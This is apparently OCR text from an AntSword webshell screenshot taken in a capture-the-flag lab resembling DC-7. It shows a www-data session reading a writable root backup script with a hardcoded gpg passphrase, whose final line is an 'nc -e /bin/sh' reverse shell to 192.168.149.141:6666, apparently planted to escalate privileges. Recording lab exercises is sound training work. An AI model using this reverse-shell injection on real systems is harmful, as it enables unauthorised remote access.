 中国蚁剑
AntSword 编辑 窗口 调试
192.168.149.165 >_ 192.168.149.165
(www-data:/opt/scripts) $ ls -al
total 12
drwxr-xr-x 2 root www-data 4096 Aug 29  2019 .
drwxr-xr-x 3 root root     4096 Aug 29  2019 ..
-rwxrwxr-x 1 root www-data  554 Apr 27 14:58 backups.sh
(www-data:/opt/scripts) $ cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc -e /bin/sh 192.168.149.141 6666
(www-data:/opt/scripts) $